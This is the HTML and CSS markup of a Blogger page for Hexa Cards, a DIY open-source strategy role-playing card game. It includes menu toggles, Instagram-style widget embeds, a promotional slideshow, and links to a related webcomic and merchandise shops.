<div style='text-align:left;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXlHBrDNTLQN6Cq4K-B8oL7TtRSD19ZpqQ-I7B5cyU_LgZNdAteF3I1r7FVpsvNUvUbTte0UseXIlrTQ_0He80z2zrWPsMj37Svtb7UkZN7WQqNeEE1_qhN4KYI4jVJXALPwJAQJnt59Bs/s794-no/) no-repeat;background-size:32vw auto;background-position:center;margin:1vw; color:;font-family:Pt Sans Narrow;font-size:3vw;text-align:center;line-height:4vw;font-stretch:ultra-expanded;padding-top:6vw;padding-bottom:6vw;'>
<a href='https://www.tumblr.com/blog/alchemacomic' style='color:lightblue;'>Alchema</a><br/> chronicles the <br/>life of the Princess<br/> of the Cloud<br/>Seas
      </div>
</div>
</div>
<table id='cateringmenu' onmouseover='' style='color:black;text-align:left;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimYZnFwrqLpaBe5ca9ChD-k2_Fmx7WriuR_A5rJ3JBtmdsiB4TaM51ffcTNuIVOsCW98z4rqtreMbnvGbDmqqQnSyIvzx_ISW9QmaIqrdr10ujwdkLyalc-OIqAVqVfgAVPfnMwUQ87vI/w1110-h832-no/) no-repeat center;'><tbody><tr><td>
<div id='artmenu' onmousedown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("about").style.display="none";document.getElementById("closebuttonc").style.display="inline";document.getElementById("cateringmenuexpandc").style.display="inline";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onmouseout='this.style.opacity=".9";this.style.textShadow="none";' onmouseover='this.style.textShadow=" 0vw 0vw .3vw #fff";this.style.opacity="1";' style='float: left; background: transparent; padding: 0px 10px; opacity: 0.9; cursor: pointer; text-shadow: none;'>
<h style='color:black'>Hexa MagMat</h></div>
<div id='closebuttonc' style='width:9vw;height:3vw;float:right;display:none;'><div id='button1action' onmousedown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("closebuttonc").style.display="none";document.getElementById("main").style.display="none";document.getElementById("cateringmenuexpandc").style.display="none";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onmouseout='this.style.opacity=".9";' onmouseover='this.style.opacity="1";' style='background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;font-size:1.5vw;position:relative;top:1vw;'><div class='c' id='closebuttonimg' style=''></div></div>
</div>
</td></tr></tbody></table>
<div id='cateringmenuexpandc' style='display:none;font-family:arvo;font-size:3vw;background:rgba(255,255,255,.5);color:black;'>
<div style='background:rgba(255,255,255, 1);padding:10px;'>
<div id='snapwrapper' style='text-align:center;background:url();background-size:70vw auto;background-position:0 -350vw;margin:1vw; color:;font-family:pt sans narrow;font-size:2.5vw;text-align:center;line-height:4vw;font-stretch:ultra-expanded;padding-bottom:1.8vw;margin:0px auto;'>
<div id='mobilesnap'>
<!-- SnapWidget -->
<script src='https://snapwidget.com/js/snapwidget.js'></script>
<iframe allowtransparency='true' class='snapwidget-widget' frameborder='0' id='iFrameResizer0' scrolling='no' src='https://snapwidget.com/embed/529708' style='border: none; overflow: hidden; width: 100%; height: 300px;'></iframe>
</div>
<div id='desktopsnap'>
<!-- SnapWidget --><br/>
<script src='https://snapwidget.com/js/snapwidget.js'></script>
<iframe allowtransparency='true' class='snapwidget-widget' frameborder='0' id='iFrameResizer1' scrolling='no' src='https://snapwidget.com/embed/528843' style='border: none; overflow: hidden; width: 100%; height: 75px;'></iframe>
</div>
</div>
</div></div></div>
<div id='cateringbuttons' style='display:none;'>
<table id='cateringmenu' onmouseover='' style='color:white;text-align:left; border:;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsXb_CHcMD8kU6pWB1LqqdFe499h5uYXnNWv6hZK5rhtRQV-JiclopLtdGViK21gCc9haDD2NeUn03DJv6uwWNnGQWiRICY84TOxCOD13fPiv_bM_nQ96waJwdkhHBhnayfBC87bTR5hSX/w994-h745-no/) no-repeat center;'><tbody><tr><td>
<div id='artmenu' onmousedown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("about").style.display="none";document.getElementById("closebutton1").style.display="inline";document.getElementById("cateringmenuexpand1").style.display="inline";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onmouseout='this.style.opacity=".9";this.style.textShadow="none";' onmouseover='this.style.textShadow=" 0vw 0vw vw #";this.style.opacity="1";' style='float: left; background: transparent; padding: 0px 10px; opacity: 0.9; cursor: pointer; text-shadow: none;'>
<h style=''><span style='color:black;'>CARDS</span></h></div>
<div id='closebutton1' style=''><div id='button1action' onmousedown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("closebutton1").style.display="none";document.getElementById("main").style.display="none";document.getElementById("cateringmenuexpand1").style.display="none";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onmouseout='this.style.opacity=".9";' onmouseover='this.style.opacity="1";' style='background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;font-size:1.5vw;position:relative;top:1vw;'><div class='a' id='closebuttonimg' style=''></div></div>
</div>
</td></tr></tbody></table>
<div id='cateringmenuexpand1' style='display:none;font-family:arvo;font-size:3vw;background:rgba(255,255,255,.5);color:black;'>
<div style='background:rgba(255,255,255, 1);padding:10px;'>
<div style='text-align:left;background:url();background-size:70vw auto;background-position:0 -350vw;margin:1vw; color:;font-family:Bungee;font-size:2.5vw;text-align:center;line-height:4vw;font-stretch:ultra-expanded;'>
<div style='display:inline;width:30vw;margin:0px auto;font-family:pt sans narrow;font-size:4vw;'>
  Hexa Cards is a DIY Open Source Strategy<br/>Role Playing Game.<br/>For More visit</div>
</div>
<div style='text-align:center;'>
<div><table id='hexacardslogotb' style=''><tbody><tr><td style='display:none;'><div style='display:none;width:5vw;height:15vw;background:white;'><div style='background:url(https://static.vecteezy.com/system/resources/previews/000/081/751/non_2x/free-ampersand-vectors.jpg);background-size:15vw;background-position:-1.2vw bottom;height:5vw;width:5vw;position:relative;top:5vw;right:.9vw;'></div></div></td><td style=';'><div id='hexacardslogo' style=''><a href='http://www.hexa.cards' style='color:white;'><div style='width:;color:white;'>&nbsp;<br/><br/><br/><br/></div></a></div></td></tr></tbody></table></div>
<div style='font-family:bungee;font-size:2.5vw;'></div>
</div>
</div>
</div>
<table id='cateringmenu' onmouseover='' style='color:white;text-align:left; border:;background:url(https://blogger.googleusercontent.com/img/proxy/AVvXsEhEfZPdPXW2DIaqKlKDTfdcWnysVRF2Ua03wRca7rwoIGJ0bNH-TLTK-f_VPKV0xAjIV2EVznudc4OBK3z3t57Gg1h0ZL65kahcpGLSAU0WBWar1nDQ7O0k58Z2I6k2x9lgwlmi16JjtT0lqVw07XThfeZDSro=s0-d) no-repeat center;'><tbody><tr><td>
<div id='artmenu' onmousedown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("about").style.display="none";document.getElementById("closebuttona").style.display="inline";document.getElementById("cateringmenuexpanda").style.display="inline";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onmouseout='this.style.opacity=".9";this.style.textShadow="none";' onmouseover='this.style.textShadow=" 0vw 0vw .3vw #fff";this.style.opacity="1";' style='float: right; background: transparent; padding: 0px 10px; opacity: 0.9; cursor: pointer; text-align: right; text-shadow: none;'>
<h style='color:black;'>COMICS</h></div>
<div id='closebuttona' style='width:9vw;height:3vw;float:left;display:none;'><div id='button1action' onmousedown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("closebuttona").style.display="none";document.getElementById("main").style.display="none";document.getElementById("cateringmenuexpanda").style.display="none";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onmouseout='this.style.opacity=".9";' onmouseover='this.style.opacity="1";' style='background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;font-size:1.5vw;position:relative;top:1vw;'><div class='b' id='closebuttonimg' style=''></div></div>
</div>
</td></tr></tbody></table>
<div id='cateringmenuexpanda' style='display:none;font-family:arvo;font-size:3vw;background:rgba(255,255,255,.5);color:black;'>
<div style='background:rgba(255,255,255, 1);padding:10px;'>
<div style='text-align:left;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXlHBrDNTLQN6Cq4K-B8oL7TtRSD19ZpqQ-I7B5cyU_LgZNdAteF3I1r7FVpsvNUvUbTte0UseXIlrTQ_0He80z2zrWPsMj37Svtb7UkZN7WQqNeEE1_qhN4KYI4jVJXALPwJAQJnt59Bs/s794-no/) no-repeat;background-size:32vw auto;background-position:center;margin:1vw; color:;font-family:Pt Sans Narrow;font-size:3vw;text-align:center;line-height:4vw;font-stretch:ultra-expanded;padding-top:6vw;padding-bottom:6vw;'>
<a href='https://www.tumblr.com/blog/alchemacomic' style='color:lightblue;'>Alchema</a><br/> chronicles the <br/>life of the Princess<br/> of the Cloud<br/>Seas
      </div>
</div>
</div>
<table id='cateringmenu' onmouseover='' style='color:black;text-align:left;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhADO3j4iBz4pjEPhIaQF2rKhfQeRcB_WuppL9RodY3MyqeejWRo416rXbTaIFSrqP9_rOOWfyyRoKImBfwCc9mX70XtbxA95Tt9VM6uuVLPy7iAvHLtdIb6EoWAqBqzRw2Z7yl7H8yHNOi/w994-h745-no/) no-repeat center;'><tbody><tr><td>
<div id='artmenu' onmousedown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("about").style.display="none";document.getElementById("closebuttonc").style.display="inline";document.getElementById("cateringmenuexpandc").style.display="inline";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onmouseout='this.style.opacity=".9";this.style.textShadow="none";' onmouseover='this.style.textShadow=" 0vw 0vw .3vw #fff";this.style.opacity="1";' style='float: left; background: transparent; padding: 0px 10px; opacity: 0.9; cursor: pointer; text-shadow: none;'>
<h style='color:black'>ART</h></div>
<div id='closebuttonc' style='width:9vw;height:3vw;float:right;display:none;'><div id='button1action' onmousedown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("closebuttonc").style.display="none";document.getElementById("main").style.display="none";document.getElementById("cateringmenuexpandc").style.display="none";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onmouseout='this.style.opacity=".9";' onmouseover='this.style.opacity="1";' style='background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;font-size:1.5vw;position:relative;top:1vw;'><div class='c' id='closebuttonimg' style=''></div></div>
</div>
</td></tr></tbody></table>
<div id='cateringmenuexpandc' style='display:none;font-family:arvo;font-size:3vw;background:rgba(255,255,255,.5);color:black;'>
<div style='background:rgba(255,255,255, 1);padding:10px;'>
<div id='snapwrapper' style='text-align:center;background:url();background-size:70vw auto;background-position:0 -350vw;margin:1vw; color:;font-family:pt sans narrow;font-size:2.5vw;text-align:center;line-height:4vw;font-stretch:ultra-expanded;padding-bottom:1.8vw;margin:0px auto;'>
<div id='mobilesnap'>
<!-- SnapWidget -->
<script src='https://snapwidget.com/js/snapwidget.js'></script>
<iframe allowtransparency='true' class='snapwidget-widget' frameborder='0' id='iFrameResizer0' scrolling='no' src='https://snapwidget.com/embed/529708' style='border: none; overflow: hidden; width: 100%; height: 300px;'></iframe>
</div>
<div id='desktopsnap'>
<!-- SnapWidget --><br/>
<script src='https://snapwidget.com/js/snapwidget.js'></script>
<iframe allowtransparency='true' class='snapwidget-widget' frameborder='0' id='iFrameResizer1' scrolling='no' src='https://snapwidget.com/embed/528843' style='border: none; overflow: hidden; width: 100%; height: 75px;'></iframe>
</div>
</div>
</div></div></div>
<div id='cateringbuttons' style='display:none;'>
<table id='cateringmenu' onMouseOver='' style='color:white;text-align:left; border:;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsXb_CHcMD8kU6pWB1LqqdFe499h5uYXnNWv6hZK5rhtRQV-JiclopLtdGViK21gCc9haDD2NeUn03DJv6uwWNnGQWiRICY84TOxCOD13fPiv_bM_nQ96waJwdkhHBhnayfBC87bTR5hSX/w994-h745-no/) no-repeat center;'><tr><td>
<div id='artmenu' onMouseDown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("about").style.display="none";document.getElementById("closebutton1").style.display="inline";document.getElementById("cateringmenuexpand1").style.display="inline";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onMouseOut='this.style.opacity=".9";this.style.textShadow="none";' onMouseOver='this.style.textShadow=" 0vw 0vw vw #";this.style.opacity="1";' style='float:left;background:transparent;padding:0px 10px 0px 10px;opacity:1;cursor:pointer;'>
<h style=''><span style='color:black;'>CARDS</span></h></div>
<div id='closebutton1' style=''><div id='button1action' onMouseDown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("closebutton1").style.display="none";document.getElementById("main").style.display="none";document.getElementById("cateringmenuexpand1").style.display="none";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onMouseOut='this.style.opacity=".9";' onMouseOver='this.style.opacity="1";' style='background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;font-size:1.5vw;position:relative;top:1vw;'><div class='a' id='closebuttonimg' style=''></div></div>
</div>
</td></tr></table>
<div id='cateringmenuexpand1' style='display:none;font-family:arvo;font-size:3vw;background:rgba(255,255,255,.5);color:black;'>
<div style='background:rgba(255,255,255, 1);padding:10px;'>
<div style='text-align:left;background:url();background-size:70vw auto;background-position:0 -350vw;margin:1vw; color:;font-family:Bungee;font-size:2.5vw;text-align:center;line-height:4vw;font-stretch:ultra-expanded;'>
<div style='display:inline;width:30vw;margin:0px auto;font-family:pt sans narrow;font-size:4vw;'>
  Hexa Cards is a DIY Open Source Strategy<br/>Role Playing Game.<br/>For More visit</div>
</div>
<div style='text-align:center;'>
<div><table id='hexacardslogotb' style=''><tr><td style='display:none;'><div style='display:none;width:5vw;height:15vw;background:white;'><div style='background:url(https://static.vecteezy.com/system/resources/previews/000/081/751/non_2x/free-ampersand-vectors.jpg);background-size:15vw;background-position:-1.2vw bottom;height:5vw;width:5vw;position:relative;top:5vw;right:.9vw;'></div></div></td><td style=';'><div id='hexacardslogo' style=''><a href='http://www.hexa.cards' style='color:white;'><div style='width:;color:white;'>&nbsp;<br/><br/><br/><br/></div></a></div></td></tr></table></div>
<div style='font-family:bungee;font-size:2.5vw;'></div>
</div>
</div>
</div>
<table id="cateringmenu" onmouseover="" style="color:white;text-align:left; border:;background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uSJPQ-o-7250YzJrxigRYovGKTLmwQNjKA3E4pqwQDJXACAzR55nU587DcJgMgw-_btbWC9yO_w4oSkOff0M8QJqYgI87x-OyrP4KAKsHxF7yKzOJK6o-Y=s0-d) no-repeat center;"><tr><td>
<div id='artmenu' onMouseDown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("about").style.display="none";document.getElementById("closebuttona").style.display="inline";document.getElementById("cateringmenuexpanda").style.display="inline";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onMouseOut='this.style.opacity=".9";this.style.textShadow="none";' onMouseOver='this.style.textShadow=" 0vw 0vw .3vw #fff";this.style.opacity="1";' style='float:right;background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;text-align:right;'>
<h style='color:black;'>COMICS</h></div>
<div id='closebuttona' style='width:9vw;height:3vw;float:left;display:none;'><div id='button1action' onMouseDown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("closebuttona").style.display="none";document.getElementById("main").style.display="none";document.getElementById("cateringmenuexpanda").style.display="none";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onMouseOut='this.style.opacity=".9";' onMouseOver='this.style.opacity="1";' style='background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;font-size:1.5vw;position:relative;top:1vw;'><div class='b' id='closebuttonimg' style=''></div></div>
</div>
</td></tr></table>
<div id='cateringmenuexpanda' style='display:none;font-family:arvo;font-size:3vw;background:rgba(255,255,255,.5);color:black;'>
<div style='background:rgba(255,255,255, 1);padding:10px;'>
<div style='text-align:left;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXlHBrDNTLQN6Cq4K-B8oL7TtRSD19ZpqQ-I7B5cyU_LgZNdAteF3I1r7FVpsvNUvUbTte0UseXIlrTQ_0He80z2zrWPsMj37Svtb7UkZN7WQqNeEE1_qhN4KYI4jVJXALPwJAQJnt59Bs/s794-no/) no-repeat;background-size:32vw auto;background-position:center;margin:1vw; color:;font-family:Pt Sans Narrow;font-size:3vw;text-align:center;line-height:4vw;font-stretch:ultra-expanded;padding-top:6vw;padding-bottom:6vw;'>
<a href='https://www.tumblr.com/blog/alchemacomic' style='color:lightblue;'>Alchema</a><br/> chronicles the <br/>life of the Princess<br/> of the Cloud<br/>Seas
      </div>
</div>
</div>
<table id='cateringmenu' onMouseOver='' style='color:black;text-align:left;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhADO3j4iBz4pjEPhIaQF2rKhfQeRcB_WuppL9RodY3MyqeejWRo416rXbTaIFSrqP9_rOOWfyyRoKImBfwCc9mX70XtbxA95Tt9VM6uuVLPy7iAvHLtdIb6EoWAqBqzRw2Z7yl7H8yHNOi/w994-h745-no/) no-repeat center;'><tr><td>
<div id='artmenu' onMouseDown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("about").style.display="none";document.getElementById("closebuttonc").style.display="inline";document.getElementById("cateringmenuexpandc").style.display="inline";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onMouseOut='this.style.opacity=".9";this.style.textShadow="none";' onMouseOver='this.style.textShadow=" 0vw 0vw .3vw #fff";this.style.opacity="1";' style='float:left;background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;'>
<h style='color:black'>ART</h></div>
<div id='closebuttonc' style='width:9vw;height:3vw;float:right;display:none;'><div id='button1action' onMouseDown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("closebuttonc").style.display="none";document.getElementById("main").style.display="none";document.getElementById("cateringmenuexpandc").style.display="none";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onMouseOut='this.style.opacity=".9";' onMouseOver='this.style.opacity="1";' style='background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;font-size:1.5vw;position:relative;top:1vw;'><div class='c' id='closebuttonimg' style=''></div></div>
</div>
</td></tr></table>
<div id='cateringmenuexpandc' style='display:none;font-family:arvo;font-size:3vw;background:rgba(255,255,255,.5);color:black;'>
<div style='background:rgba(255,255,255, 1);padding:10px;'>
<div id='snapwrapper' style='text-align:center;background:url();background-size:70vw auto;background-position:0 -350vw;margin:1vw; color:;font-family:pt sans narrow;font-size:2.5vw;text-align:center;line-height:4vw;font-stretch:ultra-expanded;padding-bottom:1.8vw;margin:0px auto;'>
<div id='mobilesnap'>
<!-- SnapWidget -->
<script src='https://snapwidget.com/js/snapwidget.js'></script>
<iframe allowTransparency='true' class='snapwidget-widget' frameborder='0' scrolling='no' src='https://snapwidget.com/embed/529708' style='border:none; overflow:hidden; width:100%; '></iframe>
</div>
<div id='desktopsnap'>
<!-- SnapWidget --><br/>
<script src='https://snapwidget.com/js/snapwidget.js'></script>
<iframe allowTransparency='true' class='snapwidget-widget' frameborder='0' scrolling='no' src='https://snapwidget.com/embed/528843' style='border:none; overflow:hidden; width:100%; '></iframe>
</div>
</div>
</div></div></div></div>
<div id='shutter'>
<div class='georgetown' style='overflow:hidden;font-size:1.5em;color:white;opacity:1;font-family:arvo;line-height:;'>
<style>
.slider {
  text-align:center;
  width: 80vw;
  height: 20vw;
  margin:0px auto;
  float:;
}
.slide1,.slide2,.slide3,.slide4,.slide5,.slide6,.slide7,.slide8,.slide9,.slide10 {
  position: absolute;
  width: 80vw;
  height: 20vw;
border-radius:0px;

}
.slide1 {
  background: url(https://www.publicdomainpictures.net/pictures/100000/velka/sun-through-tree-leaves.jpg)no-repeat center;
      background-size: cover;
      animation:fade 40s cubic-bezier(0,1,0,1) infinite;

} 
.slide2 {
  background:white url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWsYGaA4UI7tgBus-PEOkPmbxPle48RhH4Ejwrh_B-uOyZu9H5rtfpxVr1fWEJlI9AgJMhXCkSTJYYs8iwtDHax9Nki5JL-e7bUChujhdmQVYph07-Ht1WCOqMTnyfa-AtF_OegpLskeE/w1392-h783-no/) no-repeat;
      background-size: cover;
      animation:fade2 40s cubic-bezier(0,1,0,1) infinite;

}
.slide3 {
    background: url(https://www.philosophytalk.org/sites/default/files/styles/large_blog__900x400_/public/schoolgirl-running-from-her-imagination-26513-1920x1080.jpg?itok=KNSo5p9s)no-repeat center;
      background-size: cover;
  background-position:0 -12vw;
      animation:fade3 40s cubic-bezier(0,1,0,1) infinite;

}


.slide4 {
    background: url(https://i.imgur.com/ok5t0KN.jpg)no-repeat center;
      background-size: cover;
  background-position:0 -10vw;
      animation:fade4 40s cubic-bezier(0,1,0,1) infinite;

}


.slide5 {
    background: url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uCS2VckpDGa_NThv4sGgQ8IumXI9tKzcKpSrK8zoA-RMe6MpNzUjAOhnDgynQSXu71goadhsp0Vq1BipV1znPfkQDvdm9zRtCcxqLK6tK-KG7zf_ZceZ5jfYRbXq3ujz0NE2uOmiduootIVQ=s0-d)no-repeat center;
      background-size: cover;
      animation:fade5 40s cubic-bezier(0,1,0,1) infinite;

}

.slide6 {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhTzpE1TUrW7F2XVIJG5n_QaRsXuA2o3pMmlP5oYMohIMESDn5DZvE7cfuEAC3lHz-0-97-VIBxGEM3cmkTuLdSJaTbb8V6W4DR89oNUg7HFwmDdvQBknxmH76vHjBMQVTwjDYR0sD8yyZ/s1600/RDH_2013-09-26RDH_1521.jpg)no-repeat center;
      background-size: cover;
      animation:fade6 40s cubic-bezier(0,1,0,1) infinite;

}


.slide7 {
    background: url()no-repeat top;
      background-size: cover;
      animation:fade7 40s cubic-bezier(0,1,0,1) infinite;

}


.slide8 {
    background: url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vn6VSgo3eq4dir3NswE9aK-O-jd2jcAzH-M1TaiS9SRyA8GBNNvhiI6hFbfNOyJLB6q8f4Ul10tBT43mQrLsVTZcWuMmoQvIXYMDsK0mb9GeVjlzlHZ1hLVgnp=s0-d)no-repeat center;
      background-size: cover;
      animation:fade8 40s cubic-bezier(0,1,0,1) infinite;

}

.slide9 {
    background: url(https://blind.com/wp-content/uploads/2012/09/02b.jpg)no-repeat center;
      background-size: cover;
      animation:fade9 40s cubic-bezier(0,1,0,1) infinite;

}


.slide10 {
    background: url(https://lh3.googleusercontent.com/blogger_img_proxy/[base64]s0-d)no-repeat center;
      background-size: cover;
	  background-position:0 -2vw;
      animation:fade10 40s cubic-bezier(0,1,0,1) infinite;

}


@keyframes fade
{
  0%    {opacity:1;}
  10%   {opacity:0;}
  20%   {opacity:0;}
  30%   {opacity:0;}
  40%   {opacity:0;}
  50%   {opacity:0;}
  60%   {opacity:0;}
  70%   {opacity:0;}
  80%   {opacity:0;}
  90%   {opacity:0;}
  100%  {opacity:1;}
}

@keyframes fade2
{
  0%    {opacity:0;}
  10%   {opacity:1;}
  20%   {opacity:0;}
  30%   {opacity:0;}
  40%   {opacity:0;}
  50%   {opacity:0;}
  60%   {opacity:0;}
  70%   {opacity:0;}
  80%   {opacity:0;}
  90%   {opacity:0;}
  100%  {opacity:0;}
}

@keyframes fade3
{
  0%    {opacity:0;}
  10%   {opacity:0;}
  20%   {opacity:1;}
  30%   {opacity:0;}
  40%   {opacity:0;}
  50%   {opacity:0;}
  60%   {opacity:0;}
  70%   {opacity:0;}
  80%   {opacity:0;}
  90%   {opacity:0;}
  100%  {opacity:0;}
}
@keyframes fade4
{
  0%    {opacity:0;}
  10%   {opacity:0;}
  20%   {opacity:0;}
  30%   {opacity:1;}
  40%   {opacity:0;}
  50%   {opacity:0;}
  60%   {opacity:0;}
  70%   {opacity:0;}
  80%   {opacity:0;}
  90%   {opacity:0;}
  100%  {opacity:0;}
}

@keyframes fade5
{
  0%    {opacity:0;}
  10%   {opacity:0;}
  20%   {opacity:0;}
  30%   {opacity:0;}
  40%   {opacity:1;}
  50%   {opacity:0;}
  60%   {opacity:0;}
  70%   {opacity:0;}
  80%   {opacity:0;}
  90%   {opacity:0;}
  100%  {opacity:0;}
}

@keyframes fade6
{
  0%    {opacity:0;}
  10%   {opacity:0;}
  20%   {opacity:0;}
  30%   {opacity:0;}
  40%   {opacity:0;}
  50%   {opacity:1;}
  60%   {opacity:0;}
  70%   {opacity:0;}
  80%   {opacity:0;}
  90%   {opacity:0;}
  100%  {opacity:0;}
}

@keyframes fade7
{
  0%    {opacity:0;}
  10%   {opacity:0;}
  20%   {opacity:0;}
  30%   {opacity:0;}
  40%   {opacity:0;}
  50%   {opacity:0;}
  60%   {opacity:1;}
  70%   {opacity:0;}
  80%   {opacity:0;}
  90%   {opacity:0;}
  100%  {opacity:0;}
}

@keyframes fade8
{
  0%    {opacity:0;}
  10%   {opacity:0;}
  20%   {opacity:0;}
  30%   {opacity:0;}
  40%   {opacity:0;}
  50%   {opacity:0;}
  60%   {opacity:0;}
  70%   {opacity:1;}
  80%   {opacity:0;}
  90%   {opacity:0;}
  100%  {opacity:0;}
}

@keyframes fade9
{
  0%    {opacity:0;}
  10%   {opacity:0;}
  20%   {opacity:0;}
  30%   {opacity:0;}
  40%   {opacity:0;}
  50%   {opacity:0;}
  60%   {opacity:0;}
  70%   {opacity:0;}
  80%   {opacity:1;}
  90%   {opacity:0;}
  100%  {opacity:0;}
}

@keyframes fade10
{
  0%    {opacity:0;}
  10%   {opacity:0;}
  20%   {opacity:0;}
  30%   {opacity:0;}
  40%   {opacity:0;}
  50%   {opacity:0;}
  60%   {opacity:0;}
  70%   {opacity:0;}
  80%   {opacity:0;}
  90%   {opacity:1;}
  100%  {opacity:0;}
}

</style>
<div class='slider'>
<div class='slide1'><div style='font-size:1.7vw;color:white;position:relative;top:61%;width:98%;opacity:1;padding:0%;font-family:condiment;'><div style='position:relative;bottom:0vw;'><h1 style='width:100%;'>Thank You!</h1></div></div></div>
<div class='slide2'>
<div style='background:rgba(0,0,0,0.3);margin:0px;position:relative;top:5vw;'>
<div style='font-family:Arvo;'>Hexa Cards: The Open-Source<br/>DIY Roll Playing Strategy Game
</div>
</div>
</div>
<div class='slide3'><div style='font-size:5vw;background:white;color:black;position:relative;;width:40vw;height:20vw;opacity:1;padding:1%;margin-left:;float:right;'><p style='margin-left:0px;background:;text-align:center;font-family:abril fatface;color:black;background:white;position:relative;bottom:1.5vw;'>realize your<br/>dreams!<br/><br/><br/></p></div></div>
<div class='slide4'><div style='margin:0px auto;text-align:center;font-size:3vw;background:transparent;color:white;position:relative;top:4vw;width:80vw;opacity:.8;padding:1%;font-family:open sans;'><p style='margin-left:;display:inline;'>Explore our landscapes</p><br/><h1 style='padding-top:20px;font-family:special elite;font-size:5vw;text-align:center;'>and your own...</h1></div></div>
<div class='slide5'><div stlye=''><div style='background:rgba(255,255,255,0.9);position:relative;top:10vw;width:auto;line-height:.9em;font-family:allerta stencil;font-size:4vw;color:white;opacity:1;padding:1%;'><a href='https://www.redbubble.com/people/z3nbunny' style='color:black;'>Check out RedBubble </a><div style='font-size:.7em;color:#c4001c;font-family:open sans;'>Cases, Stickers, Bags, Mugs, Posters & more...</div></div></div></div>
<div class='slide6'><div style='font-family:Montserrat;font-size:3vw;background:white;color:#49b1d7;position:absolute;bottom:0px;width:98%;opacity:1;padding:1%;'>Get Cards, Boards & Accesories @ <a href='https://squareup.com/market/plust3ch/'>The Hexa Shop</a></div></div>
<div class='slide7'><div style='background:rgba(0,0,0,0.3);margin:0px;position:relative;top:5vw;'>
<div style='font-family:Arvo;'>Expect the unexpected<br/>from every encounter
</div>
</div></div>
<div class='slide8'><div style='font-size:3.5vw;background:black;color:#ffdf25;position:relative;top:45%;width:98%;opacity:.8;padding:1%;'>Join a cast of beings from all time and space.</div></div>
<div class='slide9'><div style='font-size:3.5vw;background:white;color:black;position:relative;top:45%;width:98%;opacity:.8;padding:1%;'>Wield any weapon imaginable</div></div>
<div class='slide10'><div style='font-size:3vw;background:white;color:black;position:relative;top:45%;width:98%;opacity:.8;padding:1%;'>Wake up Dreaming.</div></div>
</div>
</div>
<!-- END TAKEOVER -->
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.hexa.cards/p/art.html'>art</a>
</li>
<li>
<a href='https://www.hexa.cards/p/bio.html'>bio</a>
</li>
<li>
